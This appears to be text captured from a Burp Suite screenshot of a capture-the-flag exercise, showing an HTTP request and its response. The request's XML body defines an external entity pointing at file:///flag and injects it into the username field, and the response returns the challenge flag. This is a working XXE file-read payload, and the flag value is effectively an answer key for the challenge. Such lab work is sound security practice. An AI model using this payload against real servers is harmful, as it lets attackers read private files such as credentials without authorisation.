 Request
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 190
9 Origin: http://3e6be79f-38c8-4603-be5a-94bfc9bc2a04.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://3e6be79f-38c8-4603-be5a-94bfc9bc2a04.node5.buuoj.cn:81/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [
16 <!ENTITY admin SYSTEM "file:///flag"> ]>
17
18 <root>
19 <username>
&admin;
</username>
20 <password>
cdf
</password>
21 </root>
? Search...
Response
Pretty Raw Render \n Actions
Your username: flag{7dd30763-9265-421b-96b1-7aae55f7c1ab}